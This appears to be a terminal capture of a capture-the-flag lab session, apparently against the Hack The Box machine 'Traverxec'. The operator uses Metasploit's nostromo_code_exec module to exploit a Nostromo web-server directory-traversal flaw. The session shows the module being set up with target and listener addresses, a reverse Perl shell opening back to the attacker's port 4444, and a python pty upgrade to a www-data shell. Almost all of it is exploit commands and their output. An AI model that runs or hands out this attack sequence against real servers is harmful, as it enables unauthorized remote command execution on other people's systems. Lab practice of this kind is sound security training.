 angussMoody ❐ 0 ● 2 ruby
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v5.0.66-dev ]
+ -- --=[ 1956 exploits - 1092 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > search nostromo
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/multi/http/nostromo_code_exec  2019-10-20  good  Yes  Nostromo Directory Traversal Remote Command Execution
msf5 > use exploit/multi/http/nostromo_code_exec
msf5 exploit(multi/http/nostromo_code_exec) > set RHOSTS 10.10.10.165
RHOSTS => 10.10.10.165
msf5 exploit(multi/http/nostromo_code_exec) > set LHOST 10.10.15.147
LHOST => 10.10.15.147
msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.15.147:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.15.147:4444 -> 10.10.10.165:44966) at 2020-01-17 09:36:51 -0500
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@traverxec:/usr/bin$
❐ 0  ↑ 27m  1 chrome  2 ruby  ↑ 65% |